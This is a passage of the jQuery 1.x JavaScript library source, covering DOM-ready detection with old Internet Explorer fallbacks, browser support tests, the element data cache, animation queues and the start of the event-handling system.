			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
